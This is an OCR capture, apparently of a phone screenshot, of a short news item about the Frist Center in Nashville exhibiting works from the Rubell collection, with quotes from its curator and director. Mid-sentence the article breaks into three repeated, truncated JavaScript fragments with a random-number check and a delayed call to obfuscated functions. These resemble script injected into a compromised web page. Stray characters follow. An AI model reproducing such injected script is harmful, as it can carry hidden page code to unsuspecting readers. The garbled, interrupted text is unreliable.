
in their collection,” said Frist Center curator Kathryn
Delmez. “We are delighted to bring this superb selection
from the Rubell collection to Nashville, especially in the
wake of our critically acclaimed ‘Carrie Mae Weems:
Three Decades of Photography
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Video’
exhibition last fall,” says Dr Susan H. Edwards, executive
director of the Frist Center.
The Frist Center is at 919 Broadway Avenue. For
information, www.fristcenter.org or 615-744-3351.
0
0